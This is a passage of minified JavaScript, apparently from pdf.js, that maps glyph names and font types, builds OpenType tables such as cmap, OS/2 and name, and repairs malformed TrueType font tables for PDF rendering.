a=r(0),i=r(69),n=r(43),o=r(21),s=r(70),c=r(71),l=r(144),u=r(4),h=r(145),f=57344,d=63743,g=!1,m=1e3,p=!1,b={FixedPitch:1,Serif:2,Symbolic:4,Script:8,Nonsymbolic:32,Italic:64,AllCap:65536,SmallCap:131072,ForceBold:262144},v=[".notdef",".null","nonmarkingreturn","space","exclam","quotedbl","numbersign","dollar","percent","ampersand","quotesingle","parenleft","parenright","asterisk","plus","comma","hyphen","period","slash","zero","one","two","three","four","five","six","seven","eight","nine","colon","semicolon","less","equal","greater","question","at","A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z","bracketleft","backslash","bracketright","asciicircum","underscore","grave","a","b","c","d","e","f","g","h","i","j","k","l","m","n","o","p","q","r","s","t","u","v","w","x","y","z","braceleft","bar","braceright","asciitilde","Adieresis","Aring","Ccedilla","Eacute","Ntilde","Odieresis","Udieresis","aacute","agrave","acircumflex","adieresis","atilde","aring","ccedilla","eacute","egrave","ecircumflex","edieresis","iacute","igrave","icircumflex","idieresis","ntilde","oacute","ograve","ocircumflex","odieresis","otilde","uacute","ugrave","ucircumflex","udieresis","dagger","degree","cent","sterling","section","bullet","paragraph","germandbls","registered","copyright","trademark","acute","dieresis","notequal","AE","Oslash","infinity","plusminus","lessequal","greaterequal","yen","mu","partialdiff","summation","product","pi","integral","ordfeminine","ordmasculine","Omega","ae","oslash","questiondown","exclamdown","logicalnot","radical","florin","approxequal","Delta","guillemotleft","guillemotright","ellipsis","nonbreakingspace","Agrave","Atilde","Otilde","OE","oe","endash","emdash","quotedblleft","quotedblright","quoteleft","quoteright","divide","lozenge","ydieresis","Ydieresis","fraction","currency","guilsinglleft","guilsinglright","fi","fl","daggerdbl","periodcentered","quotesinglbase","quotedblbase","perthousand","Acircumflex","Ecircumflex","Aacute","Edieresis","Egrave","Iacute","Icircumflex","Idieresis","Igrave","Oacute","Ocircumflex","apple","Ograve","Uacute","Ucircumflex","Ugrave","dotlessi","circumflex","tilde","macron","breve","dotaccent","ring","cedilla","hungarumlaut","ogonek","caron","Lslash","lslash","Scaron","scaron","Zcaron","zcaron","brokenbar","Eth","eth","Yacute","yacute","Thorn","thorn","minus","multiply","onesuperior","twosuperior","threesuperior","onehalf","onequarter","threequarters","franc","Gbreve","gbreve","Idotaccent","Scedilla","scedilla","Cacute","cacute","Ccaron","ccaron","dcroat"];function y(e){if(e.fontMatrix&&e.fontMatrix[0]!==a.FONT_IDENTITY_MATRIX[0]){var t=.001/e.fontMatrix[0],r=e.widths;for(var i in r)r[i]*=t;e.defaultWidth*=t}}function w(e,t){switch(e){case"Type1":return"Type1C"===t?a.FontType.TYPE1C:a.FontType.TYPE1;case"CIDFontType0":return"CIDFontType0C"===t?a.FontType.CIDFONTTYPE0C:a.FontType.CIDFONTTYPE0;case"OpenType":return a.FontType.OPENTYPE;case"TrueType":return a.FontType.TRUETYPE;case"CIDFontType2":return a.FontType.CIDFONTTYPE2;case"MMType1":return a.FontType.MMTYPE1;case"Type0":return a.FontType.TYPE0;default:return a.FontType.UNKNOWN}}function k(e,t){if(void 0!==t[e])return e;var r=(0,c.getUnicodeForGlyph)(e,t);if(-1!==r)for(var i in t)if(t[i]===r)return i;(0,a.info)("Unable to recover a standard glyph name for: "+e);return e}var S=function(){function e(e,t,r,a,i,n,o,s){this.fontChar=e;this.unicode=t;this.accent=r;this.width=a;this.vmetric=i;this.operatorListId=n;this.isSpace=o;this.isInFont=s}e.prototype.matchesForCache=function(e,t,r,a,i,n,o,s){return this.fontChar===e&&this.unicode===t&&this.accent===r&&this.width===a&&this.vmetric===i&&this.operatorListId===n&&this.isSpace===o&&this.isInFont===s};return e}(),C=function(){function e(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];this._map=e}e.prototype={get length(){return this._map.length},forEach:function(e){for(var t in this._map)e(t,this._map[t].charCodeAt(0))},has:function(e){return void 0!==this._map[e]},get:function(e){return this._map[e]},charCodeOf:function(e){var t=this._map;if(t.length<=65536)return t.indexOf(e);for(var r in t)if(t[r]===e)return 0|r;return-1},amend:function(e){for(var t in e)this._map[t]=e[t]}};return e}(),x=function(){function e(e,t){this.firstChar=e;this.lastChar=t}e.prototype={get length(){return this.lastChar+1-this.firstChar},forEach:function(e){for(var t=this.firstChar,r=this.lastChar;t<=r;t++)e(t,t)},has:function(e){return this.firstChar<=e&&e<=this.lastChar},get:function(e){if(this.firstChar<=e&&e<=this.lastChar)return String.fromCharCode(e)},charCodeOf:function(e){return Number.isInteger(e)&&e>=this.firstChar&&e<=this.lastChar?e:-1},amend:function(e){(0,a.unreachable)("Should not call amend()")}};return e}(),A=function(){function e(e,t,r){e[t]=r>>8&255;e[t+1]=255&r}function t(e,t,r){e[t]=r>>24&255;e[t+1]=r>>16&255;e[t+2]=r>>8&255;e[t+3]=255&r}function r(e,t,r){var a,i;if(r instanceof Uint8Array)e.set(r,t);else if("string"==typeof r)for(a=0,i=r.length;a<i;a++)e[t++]=255&r.charCodeAt(a);else for(a=0,i=r.length;a<i;a++)e[t++]=255&r[a]}function i(e){this.sfnt=e;this.tables=Object.create(null)}i.getSearchParams=function(e,t){for(var r=1,a=0;(r^e)>r;){r<<=1;a++}var i=r*t;return{range:i,entry:a,rangeShift:t*e-i}};i.prototype={toArray:function(){var n=this.sfnt,o=this.tables,s=Object.keys(o);s.sort();var c,l,u,h,f,d=s.length,g=12+16*d,m=[g];for(c=0;c<d;c++){g+=((h=o[s[c]]).length+3&-4)>>>0;m.push(g)}var p=new Uint8Array(g);for(c=0;c<d;c++){h=o[s[c]];r(p,m[c],h)}"true"===n&&(n=(0,a.string32)(65536));p[0]=255&n.charCodeAt(0);p[1]=255&n.charCodeAt(1);p[2]=255&n.charCodeAt(2);p[3]=255&n.charCodeAt(3);e(p,4,d);var b=i.getSearchParams(d,16);e(p,6,b.range);e(p,8,b.entry);e(p,10,b.rangeShift);g=12;for(c=0;c<d;c++){f=s[c];p[g]=255&f.charCodeAt(0);p[g+1]=255&f.charCodeAt(1);p[g+2]=255&f.charCodeAt(2);p[g+3]=255&f.charCodeAt(3);var v=0;for(l=m[c],u=m[c+1];l<u;l+=4){v=v+(0,a.readUint32)(p,l)>>>0}t(p,g+4,v);t(p,g+8,m[c]);t(p,g+12,o[f].length);g+=16}return p},addTable:function(e,t){if(e in this.tables)throw new Error("Table "+e+" already exists");this.tables[e]=t}};return i}(),_=new Int32Array([0,32,127,161,173,174,1536,1920,2208,4256,6016,6144,7168,7248,8192,8208,8209,8210,8232,8240,8287,8304,9676,9677,12288,12289,12644,12645,43616,43648,55296,57344,65520,65536]),I=function(){function e(e,t,r){var i;this.name=e;this.loadedName=r.loadedName;this.isType3Font=r.isType3Font;this.sizes=[];this.missingFile=!1;this.glyphCache=Object.create(null);this.isSerifFont=!!(r.flags&b.Serif);this.isSymbolicFont=!!(r.flags&b.Symbolic);this.isMonospace=!!(r.flags&b.FixedPitch);var n=r.type,o=r.subtype;this.type=n;this.subtype=o;this.fallbackName=this.isMonospace?"monospace":this.isSerifFont?"serif":"sans-serif";this.differences=r.differences;this.widths=r.widths;this.defaultWidth=r.defaultWidth;this.composite=r.composite;this.wideChars=r.wideChars;this.cMap=r.cMap;this.ascent=r.ascent/m;this.descent=r.descent/m;this.fontMatrix=r.fontMatrix;this.bbox=r.bbox;this.defaultEncoding=r.defaultEncoding;this.toUnicode=r.toUnicode;this.fallbackToUnicode=r.fallbackToUnicode||new C;this.toFontChar=[];if("Type3"!==r.type){this.cidEncoding=r.cidEncoding;this.vertical=r.vertical;if(this.vertical){this.vmetrics=r.vmetrics;this.defaultVMetrics=r.defaultVMetrics}if(t&&!t.isEmpty){"Type1C"===o&&("Type1"!==n&&"MMType1"!==n?!function(e){var t=e.peekBytes(4);return 65536===(0,a.readUint32)(t,0)}(t)?n="Type1":o="TrueType":T(t)&&(o="OpenType"));"CIDFontType0C"===o&&"CIDFontType0"!==n&&(n="CIDFontType0");"CIDFontType0"===n&&(o=function(e){var t=e.peekBytes(2);if(37===t[0]&&33===t[1])return!0;if(128===t[0]&&1===t[1])return!0;return!1}(t)?"CIDFontType0":T(t)?"OpenType":"CIDFontType0C");"OpenType"===o&&"OpenType"!==n&&(n="OpenType");try{var s;switch(n){case"MMType1":(0,a.info)("MMType1 font ("+e+"), falling back to Type1.");case"Type1":case"CIDFontType0":this.mimetype="font/opentype";var c="Type1C"===o||"CIDFontType0C"===o?new E(t,r):new O(e,t,r);y(r);s=this.convert(e,c,r);break;case"OpenType":case"TrueType":case"CIDFontType2":this.mimetype="font/opentype";s=this.checkAndRepair(e,t,r);if(this.isOpenType){y(r);n="OpenType"}break;default:throw new a.FormatError("Font "+n+" is not supported")}}catch(e){if(!(e instanceof a.FormatError))throw e;(0,a.warn)(e);this.fallbackToSystemFont();return}this.data=s;this.fontType=w(n,o);this.fontMatrix=r.fontMatrix;this.widths=r.widths;this.defaultWidth=r.defaultWidth;this.toUnicode=r.toUnicode;this.encoding=r.baseEncoding;this.seacMap=r.seacMap;this.loading=!0}else{t&&(0,a.warn)('Font file is empty in "'+e+'" ('+this.loadedName+")");this.fallbackToSystemFont()}}else{for(i=0;i<256;i++)this.toFontChar[i]=this.differences[i]||r.defaultEncoding[i];this.fontType=a.FontType.TYPE3}}e.getFontID=(t=1,function(){return String(t++)});var t;function r(e,t){return(e<<8)+t}function h(e,t){var r=(e<<8)+t;return 32768&r?r-65536:r}function I(e){return String.fromCharCode(e>>8&255,255&e)}function P(e){e=e>32767?32767:e<-32768?-32768:e;return String.fromCharCode(e>>8&255,255&e)}function T(e){var t=e.peekBytes(4);return"OTTO"===(0,a.bytesToString)(t)}function F(e,t,r){for(var a,i=[],n=0,o=e.length;n<o;n++)-1!==(a=(0,c.getUnicodeForGlyph)(e[n],t))&&(i[n]=a);for(var s in r)-1!==(a=(0,c.getUnicodeForGlyph)(r[s],t))&&(i[+s]=a);return i}function R(e){for(var t=0,r=_.length-1;t<r;){var a=t+r+1>>1;e<_[a]?r=a-1:t=a}return!(1&t)}function B(e,t,r){var i=t.toUnicode,n=!!(t.flags&b.Symbolic),o=t.toUnicode instanceof x,s=Object.create(null),c=[],l=[],u=f;for(var h in e){var m=e[h|=0];if(!r[m]){var p=h,v=!1;if(!o&&i.has(h)){v=!0;var y=i.get(p);1===y.length&&(p=y.charCodeAt(0))}if(void 0!==l[p]||R(p)||n&&!v)do{if(u>d){(0,a.warn)("Ran out of space in font private use area.");break}p=u++;g&&61440===p&&(u=(p=61472)+1)}while(void 0!==l[p]);s[p]=m;c[h]=p;l[p]=!0}}return{toFontChar:c,charCodeToGlyphId:s,nextAvailableFontCharCode:u}}function M(e,t){var r,i,n,o,s=function(e,t){var r=[];for(var a in e)e[a]>=t||r.push({fontCharCode:0|a,glyphId:e[a]});0===r.length&&r.push({fontCharCode:0,glyphId:0});r.sort(function(e,t){return e.fontCharCode-t.fontCharCode});for(var i=[],n=r.length,o=0;o<n;){var s=r[o].fontCharCode,c=[r[o].glyphId];++o;for(var l=s;o<n&&l+1===r[o].fontCharCode;){c.push(r[o].glyphId);++o;if(65535==++l)break}i.push([s,l,c])}return i}(e,t),c=s[s.length-1][1]>65535?2:1,l="\0\0"+I(c)+"\0\0"+(0,a.string32)(4+8*c);for(r=s.length-1;r>=0&&!(s[r][0]<=65535);--r);var u=r+1;s[r][0]<65535&&65535===s[r][1]&&(s[r][1]=65534);var h,f,d,g,m=s[r][1]<65535?1:0,p=u+m,b=A.getSearchParams(p,2),v="",y="",w="",k="",S="",C=0;for(r=0,i=u;r<i;r++){f=(h=s[r])[0];d=h[1];v+=I(f);y+=I(d);var x=!0;for(n=1,o=(g=h[2]).length;n<o;++n)if(g[n]!==g[n-1]+1){x=!1;break}if(x){w+=I(g[0]-f&65535);k+=I(0)}else{var _=2*(p-r)+2*C;C+=d-f+1;w+=I(0);k+=I(_);for(n=0,o=g.length;n<o;++n)S+=I(g[n])}}if(m>0){y+="ÿÿ";v+="ÿÿ";w+="\0";k+="\0\0"}var P="\0\0"+I(2*p)+I(b.range)+I(b.entry)+I(b.rangeShift)+y+"\0\0"+v+w+k+S,T="",O="";if(c>1){l+="\0\0\n"+(0,a.string32)(4+8*c+4+P.length);T="";for(r=0,i=s.length;r<i;r++){f=(h=s[r])[0];var E=(g=h[2])[0];for(n=1,o=g.length;n<o;++n)if(g[n]!==g[n-1]+1){d=h[0]+n-1;T+=(0,a.string32)(f)+(0,a.string32)(d)+(0,a.string32)(E);f=d+1;E=g[n]}T+=(0,a.string32)(f)+(0,a.string32)(h[1])+(0,a.string32)(E)}O="\0\f\0\0"+(0,a.string32)(T.length+16)+"\0\0\0\0"+(0,a.string32)(T.length/12)}return l+"\0"+I(P.length+4)+P+O+T}function D(e,t,r){r=r||{unitsPerEm:0,yMax:0,yMin:0,ascent:0,descent:0};var i=0,n=0,o=0,s=0,l=null,u=0;if(t)for(var h in t){(l>(h|=0)||!l)&&(l=h);u<h&&(u=h);var f=(0,c.getUnicodeRangeFor)(h);if(f<32)i|=1<<f;else if(f<64)n|=1<<f-32;else if(f<96)o|=1<<f-64;else{if(!(f<123))throw new a.FormatError("Unicode ranges Bits > 123 are reserved for internal usage");s|=1<<f-96}}else{l=0;u=255}var d=e.bbox||[0,0,0,0],g=r.unitsPerEm||1/(e.fontMatrix||a.FONT_IDENTITY_MATRIX)[0],p=e.ascentScaled?1:g/m,b=r.ascent||Math.round(p*(e.ascent||d[3])),v=r.descent||Math.round(p*(e.descent||d[1]));v>0&&e.descent>0&&d[1]<0&&(v=-v);var y=r.yMax||b,w=-r.yMin||-v;return"\0$ô\0\0\0»\0\0\0»\0\0ß\x001\0\0\0\0"+String.fromCharCode(e.fixedPitch?9:0)+"\0\0\0\0\0\0"+(0,a.string32)(i)+(0,a.string32)(n)+(0,a.string32)(o)+(0,a.string32)(s)+"*21*"+I(e.italicAngle?1:0)+I(l||e.firstChar)+I(u||e.lastChar)+I(b)+I(v)+"\0d"+I(y)+I(w)+"\0\0\0\0\0\0\0\0"+I(e.xHeight)+I(e.capHeight)+I(0)+I(l||e.firstChar)+"\0"}function N(e){var t=Math.floor(e.italicAngle*Math.pow(2,16));return"\0\0\0"+(0,a.string32)(t)+"\0\0\0\0"+(0,a.string32)(e.fixedPitch)+"\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0"}function L(e,t){t||(t=[[],[]]);var r,a,i,n,o,s=[t[0][0]||"Original licence",t[0][1]||e,t[0][2]||"Unknown",t[0][3]||"uniqueID",t[0][4]||e,t[0][5]||"Version 0.11",t[0][6]||"",t[0][7]||"Unknown",t[0][8]||"Unknown",t[0][9]||"Unknown"],c=[];for(r=0,a=s.length;r<a;r++){var l=[];for(i=0,n=(o=t[1][r]||s[r]).length;i<n;i++)l.push(I(o.charCodeAt(i)));c.push(l.join(""))}var u=[s,c],h=["\0","\0"],f=["\0\0","\0"],d=["\0\0","\t"],g=s.length*h.length,m="\0\0"+I(g)+I(12*g+6),p=0;for(r=0,a=h.length;r<a;r++){var b=u[r];for(i=0,n=b.length;i<n;i++){o=b[i];m+=h[r]+f[r]+d[r]+I(i)+I(o.length)+I(p);p+=o.length}}return m+=s.join("")+c.join("")}e.prototype={name:null,font:null,mimetype:null,encoding:null,get renderer(){var e=l.FontRendererFactory.create(this,p);return(0,a.shadow)(this,"renderer",e)},exportData:function(){var e={};for(var t in this)this.hasOwnProperty(t)&&(e[t]=this[t]);return e},fallbackToSystemFont:function(){var e,t,r=this;this.missingFile=!0;var i=this.name,l=this.type,u=this.subtype,h=i.replace(/[,_]/g,"-"),f=(0,s.getStdFontMap)(),d=(0,s.getNonStdFontMap)(),g=!!f[h]||!(!d[h]||!f[d[h]]);h=f[h]||d[h]||h;this.bold=-1!==h.search(/bold/gi);this.italic=-1!==h.search(/oblique/gi)||-1!==h.search(/italic/gi);this.black=-1!==i.search(/Black/g);this.remeasure=Object.keys(this.widths).length>0;if(g&&"CIDFontType2"===l&&0===this.cidEncoding.indexOf("Identity-")){var m=(0,s.getGlyphMapForStandardFonts)(),p=[];for(e in m)p[+e]=m[e];if(/Arial-?Black/i.test(i)){var b=(0,s.getSupplementalGlyphMapForArialBlack)();for(e in b)p[+e]=b[e]}else if(/Calibri/i.test(i)){var v=(0,s.getSupplementalGlyphMapForCalibri)();for(e in v)p[+e]=v[e]}this.toUnicode instanceof x||this.toUnicode.forEach(function(e,t){p[+e]=t});this.toFontChar=p;this.toUnicode=new C(p)}else if(/Symbol/i.test(h))this.toFontChar=F(o.SymbolSetEncoding,(0,n.getGlyphsUnicode)(),this.differences);else if(/Dingbats/i.test(h)){/Wingdings/i.test(i)&&(0,a.warn)("Non-embedded Wingdings font, falling back to ZapfDingbats.");this.toFontChar=F(o.ZapfDingbatsEncoding,(0,n.getDingbatsGlyphsUnicode)(),this.differences)}else if(g)this.toFontChar=F(this.defaultEncoding,(0,n.getGlyphsUnicode)(),this.differences);else{var y=(0,n.getGlyphsUnicode)();this.toUnicode.forEach(function(e,a){if(!r.composite){var i=r.differences[e]||r.defaultEncoding[e];-1!==(t=(0,c.getUnicodeForGlyph)(i,y))&&(a=t)}r.toFontChar[e]=a})}this.loadedName=h.split("-")[0];this.loading=!1;this.fontType=w(l,u)},checkAndRepair:function(e,t,s){var c=["OS/2","cmap","head","hhea","hmtx","maxp","name","post","loca","glyf","fpgm","prep","cvt ","CFF "];function l(e,r){var a=Object.create(null);a["OS/2"]=null;a.cmap=null;a.head=null;a.hhea=null;a.hmtx=null;a.maxp=null;a.name=null;a.post=null;for(var i=0;i<r;i++){var n=f(t);c.includes(n.tag)&&(0!==n.length&&(a[n.tag]=n))}return a}function f(e){var t=(0,a.bytesToString)(e.getBytes(4)),r=e.getInt32()>>>0,i=e.getInt32()>>>0,n=e.getInt32()>>>0,o=e.pos;e.pos=e.start?e.start:0;e.skip(i);var s=e.getBytes(n);e.pos=o;if("head"===t){s[8]=s[9]=s[10]=s[11]=0;s[17]|=32}return{tag:t,checksum:r,length:n,offset:i,data:s}}function d(e){return{version:(0,a.bytesToString)(e.getBytes(4)),numTables:e.getUint16(),searchRange:e.getUint16(),entrySelector:e.getUint16(),rangeShift:e.getUint16()}}function g(e,t,r,a,i,n){var o={length:0,sizeOfInstructions:0};if(r-t<=12)return o;var s=e.subarray(t,r),c=h(s[0],s[1]);if(c<0){!function(e,t,r){e[t+1]=r;e[t]=r>>>8}(s,0,c=-1);a.set(s,i);o.length=s.length;return o}var l,u=10,f=0;for(l=0;l<c;l++){f=(s[u]<<8|s[u+1])+1;u+=2}var d=u,g=s[u]<<8|s[u+1];o.sizeOfInstructions=g;var m=u+=2+g,p=0;for(l=0;l<f;l++){var b=s[u++];192&b&&(s[u-1]=63&b);var v=(2&b?1:16&b?0:2)+(4&b?1:32&b?0:2);p+=v;if(8&b){var y=s[u++];l+=y;p+=y*v}}if(0===p)return o;var w=u+p;if(w>s.length)return o;if(!n&&g>0){a.set(s.subarray(0,d),i);a.set([0,0],i+d);a.set(s.subarray(m,w),i+d+2);w-=g;s.length-w>3&&(w=w+3&-4);o.length=w;return o}if(s.length-w>3){w=w+3&-4;a.set(s.subarray(0,w),i);o.length=w;return o}a.set(s,i);o.length=s.length;return o}function m(e){var r=(t.start?t.start:0)+e.offset;t.pos=r;var i=[[],[]],n=e.length,o=r+n;if(0!==t.getUint16()||n<6)return i;var s,c,l=t.getUint16(),u=t.getUint16(),h=[];for(s=0;s<l&&t.pos+12<=o;s++){var f={platform:t.getUint16(),encoding:t.getUint16(),language:t.getUint16(),name:t.getUint16(),length:t.getUint16(),offset:t.getUint16()};(1===f.platform&&0===f.encoding&&0===f.language||3===f.platform&&1===f.encoding&&1033===f.language)&&h.push(f)}for(s=0,c=h.length;s<c;s++){var d=h[s];if(!(d.length<=0)){var g=r+u+d.offset;if(!(g+d.length>o)){t.pos=g;var m=d.name;if(d.encoding){for(var p="",b=0,v=d.length;b<v;b+=2)p+=String.fromCharCode(t.getUint16());i[1][m]=p}else i[0][m]=(0,a.bytesToString)(t.getBytes(d.length))}}}return i}var b=[0,0,0,0,0,0,0,0,-2,-2,-2,-2,0,0,-2,-5,-1,-1,-1,-1,-1,-1,-1,-1,0,0,-1,0,-1,-1,-1,-1,1,-1,-999,0,1,0,-1,-2,0,-1,-2,-1,-1,0,-1,-1,0,0,-999,-999,-1,-1,-1,-1,-2,-999,-2,-2,-999,0,-2,-2,0,0,-2,0,-2,0,0,0,-2,-1,-1,1,1,0,0,-1,-1,-1,-1,-1,-1,-1,0,0,-1,0,-1,-1,0,-999,-1,-1,-1,-1,-1,-1,0,0,0,0,0,0,0,0,0,0,0,0,-2,-999,-999,-999,-999,-999,-1,-1,-2,-2,0,0,0,0,-1,-1,-999,-2,-2,0,0,-1,-2,-2,0,0,0,-1,-1,-1,-2];function w(e,t){for(var r,i,n,o,s,c=e.data,l=0,u=0,h=0,f=[],d=[],g=[],m=t.tooComplexToFollowFunctions,p=!1,v=0,y=0,w=c.length;l<w;){var k=c[l++];if(64===k){i=c[l++];if(p||y)l+=i;else for(r=0;r<i;r++)f.push(c[l++])}else if(65===k){i=c[l++];if(p||y)l+=2*i;else for(r=0;r<i;r++){n=c[l++];f.push(n<<8|c[l++])}}else if(176==(248&k)){i=k-176+1;if(p||y)l+=i;else for(r=0;r<i;r++)f.push(c[l++])}else if(184==(248&k)){i=k-184+1;if(p||y)l+=2*i;else for(r=0;r<i;r++){n=c[l++];f.push(n<<8|c[l++])}}else if(43!==k||m)if(44!==k||m){if(45===k)if(p){p=!1;u=l}else{if(!(s=d.pop())){(0,a.warn)("TT: ENDF bad stack");t.hintsValid=!1;return}o=g.pop();c=s.data;l=s.i;t.functionsStackDeltas[o]=f.length-s.stackTop}else if(137===k){if(p||y){(0,a.warn)("TT: nested IDEFs not allowed");m=!0}p=!0;h=l}else if(88===k)++v;else if(27===k)y=v;else if(89===k){y===v&&(y=0);--v}else if(28===k&&!p&&!y){var S=f[f.length-1];S>0&&(l+=S-1)}}else{if(p||y){(0,a.warn)("TT: nested FDEFs not allowed");m=!0}p=!0;h=l;o=f.pop();t.functionsDefined[o]={data:c,i:l}}else if(!p&&!y){o=f[f.length-1];t.functionsUsed[o]=!0;if(o in t.functionsStackDeltas)f.length+=t.functionsStackDeltas[o];else if(o in t.functionsDefined&&!g.includes(o)){d.push({data:c,i:l,stackTop:f.length-1});g.push(o);if(!(s=t.functionsDefined[o])){(0,a.warn)("TT: CALL non-existent function");t.hintsValid=!1;return}c=s.data;l=s.i}}if(!p&&!y){var C=k<=142?b[k]:k>=192&&k<=223?-1:k>=224?-2:0;if(k>=113&&k<=117){i=f.pop();isNaN(i)||(C=2*-i)}for(;C<0&&f.length>0;){f.pop();C++}for(;C>0;){f.push(NaN);C--}}}t.tooComplexToFollowFunctions=m;var x=[c];l>c.length&&x.push(new Uint8Array(l-c.length));if(h>u){(0,a.warn)("TT: complementing a missing function tail");x.push(new Uint8Array([34,45]))}!function(e,t){if(t.length>1){var r,a,i=0;for(r=0,a=t.length;r<a;r++)i+=t[r].length;i=i+3&-4;var n=new Uint8Array(i),o=0;for(r=0,a=t.length;r<a;r++){n.set(t[r],o);o+=t[r].length}e.data=n;e.length=i}}(e,x)}var S=void 0,C=void 0;if(function(e){var t=e.peekBytes(4);return"ttcf"===(0,a.bytesToString)(t)}(t=new u.Stream(new Uint8Array(t.getBytes())))){var x=function(e,t){for(var r=function(e){var t=(0,a.bytesToString)(e.getBytes(4));(0,a.assert)("ttcf"===t,"Must be a TrueType Collection font.");for(var r=e.getUint16(),i=e.getUint16(),n=e.getInt32()>>>0,o=[],s=0;s<n;s++)o.push(e.getInt32()>>>0);var c={ttcTag:t,majorVersion:r,minorVersion:i,numFonts:n,offsetTable:o};switch(r){case 1:return c;case 2:c.dsigTag=e.getInt32()>>>0;c.dsigLength=e.getInt32()>>>0;c.dsigOffset=e.getInt32()>>>0;return c}throw new a.FormatError("Invalid TrueType Collection majorVersion: "+r+".")}(e),i=r.numFonts,n=r.offsetTable,o=0;o<i;o++){e.pos=(e.start||0)+n[o];var s=d(e),c=l(0,s.numTables);if(!c.name)throw new a.FormatError('TrueType Collection font must contain a "name" table.');for(var u=m(c.name),h=0,f=u.length;h<f;h++)for(var g=0,p=u[h].length;g<p;g++){var b=u[h][g];if(b&&b.replace(/\s/g,"")===t)return{header:s,tables:c}}}throw new a.FormatError('TrueType Collection does not contain "'+t+'" font.')}(t,this.name);S=x.header;C=x.tables}else C=l(0,(S=d(t)).numTables);var _=void 0,I=void 0,P=!C["CFF "];if(P){if(!C.loca)throw new a.FormatError('Required "loca" table is not found');if(!C.glyf){(0,a.warn)('Required "glyf" table is not found -- trying to recover.');C.glyf={tag:"glyf",data:new Uint8Array(0)}}this.isOpenType=!1}else{if(!(("OTTO"!==S.version||s.composite&&s.cidToGidMap)&&C.head&&C.hhea&&C.maxp&&C.post)){I=new u.Stream(C["CFF "].data);_=new E(I,s);y(s);return this.convert(e,_,s)}delete C.glyf;delete C.loca;delete C.fpgm;delete C.prep;delete C["cvt "];this.isOpenType=!0}if(!C.maxp)throw new a.FormatError('Required "maxp" table is not found');t.pos=(t.start||0)+C.maxp.offset;var T=t.getInt32(),O=t.getUint16(),F=0,R=0;if(T>=65536&&C.maxp.length>=22){t.pos+=8;if(t.getUint16()>2){C.maxp.data[14]=0;C.maxp.data[15]=2}t.pos+=4;F=t.getUint16();t.pos+=4;R=t.getUint16()}var U=!1;if("CIDFontType2"===s.type&&s.toUnicode&&s.toUnicode.get(0)>"\0"){U=!0;O++;C.maxp.data[4]=O>>8;C.maxp.data[5]=255&O}var q=function(e,t,r,i){var n={functionsDefined:[],functionsUsed:[],functionsStackDeltas:[],tooComplexToFollowFunctions:!1,hintsValid:!0};e&&w(e,n);t&&w(t,n);e&&function(e,t){if(!e.tooComplexToFollowFunctions)if(e.functionsDefined.length>t){(0,a.warn)("TT: more functions defined than expected");e.hintsValid=!1}else for(var r=0,i=e.functionsUsed.length;r<i;r++){if(r>t){(0,a.warn)("TT: invalid function id: "+r);e.hintsValid=!1;return}if(e.functionsUsed[r]&&!e.functionsDefined[r]){(0,a.warn)("TT: undefined function: "+r);e.hintsValid=!1;return}}}(n,i);if(r&&1&r.length){var o=new Uint8Array(r.length+1);o.set(r.data);r.data=o}return n.hintsValid}(C.fpgm,C.prep,C["cvt "],F);if(!q){delete C.fpgm;delete C.prep;delete C["cvt "]}!function(e,t,r,i){if(t){e.pos=(e.start?e.start:0)+t.offset;e.pos+=t.length-2;var n=e.getUint16();if(n>i){(0,a.info)("The numOfMetrics ("+n+") should not be greater than the numGlyphs ("+i+")");n=i;t.data[34]=(65280&n)>>8;t.data[35]=255&n}var o=i-n-(r.length-4*n>>1);if(o>0){var s=new Uint8Array(r.length+2*o);s.set(r.data);r.data=s}}else r&&(r.data=null)}(t,C.hhea,C.hmtx,O);if(!C.head)throw new a.FormatError('Required "head" table is not found');!function(e,t,i){var n,o,s,c,l=e.data,u=(n=l[0],o=l[1],s=l[2],c=l[3],(n<<24)+(o<<16)+(s<<8)+c);if(u>>16!=1){(0,a.info)("Attempting to fix invalid version in head table: "+u);l[0]=0;l[1]=1;l[2]=0;l[3]=0}var h=r(l[50],l[51]);if(h<0||h>1){(0,a.info)("Attempting to fix invalid indexToLocFormat in head table: "+h);var f=t+1;if(i===f<<1){l[50]=0;l[51]=0}else{if(i!==f<<2)throw new a.FormatError("Could not fix indexToLocFormat: "+h);l[50]=0;l[51]=1}}}(C.head,O,P?C.loca.length:0);var j=Object.create(null);if(P){var z=r(C.head.data[50],C.head.data[51]),H=function(e,t,r,a,i,n,o){var s,c,l;if(a){s=4;c=function(e,t){return e[t]<<24|e[t+1]<<16|e[t+2]<<8|e[t+3]};l=function(e,t,r){e[t]=r>>>24&255;e[t+1]=r>>16&255;e[t+2]=r>>8&255;e[t+3]=255&r}}else{s=2;c=function(e,t){return e[t]<<9|e[t+1]<<1};l=function(e,t,r){e[t]=r>>9&255;e[t+1]=r>>1&255}}var u=e.data,h=s*(1+r);if(u.length!==h){(u=new Uint8Array(h)).set(e.data.subarray(0,h));e.data=u}var f,d,m=t.data,p=m.length,b=new Uint8Array(p),v=c(u,0),y=0,w=Object.create(null);l(u,0,y);var k=n?r-1:r;for(f=0,d=s;f<k;f++,d+=s){var S=c(u,d);0===S&&(S=v);S>p&&(p+3&-4)===S&&(S=p);S>p&&(v=S);var C=g(m,v,S,b,y,i),x=C.length;0===x&&(w[f]=!0);C.sizeOfInstructions>o&&(o=C.sizeOfInstructions);l(u,d,y+=x);v=S}if(0===y){var A=new Uint8Array([0,1,0,0,0,0,0,0,0,0,0,0,0,0,49,0]);for(f=0,d=s;f<r;f++,d+=s)l(u,d,A.length);t.data=A}else if(n){var _=c(u,s);if(b.length>_+y)t.data=b.subarray(0,_+y);else{t.data=new Uint8Array(_+y);t.data.set(b.subarray(0,y))}t.data.set(b.subarray(0,_),y);l(e.data,u.length-s,y+_)}else t.data=b.subarray(0,y);return{missingGlyphs:w,maxSizeOfInstructions:o}}(C.loca,C.glyf,O,z,q,U,R);j=H.missingGlyphs;if(T>=65536&&C.maxp.length>=22){C.maxp.data[26]=H.maxSizeOfInstructions>>8;C.maxp.data[27]=255&H.maxSizeOfInstructions}}if(!C.hhea)throw new a.FormatError('Required "hhea" table is not found');if(0===C.hhea.data[10]&&0===C.hhea.data[11]){C.hhea.data[10]=255;C.hhea.data[11]=255}var 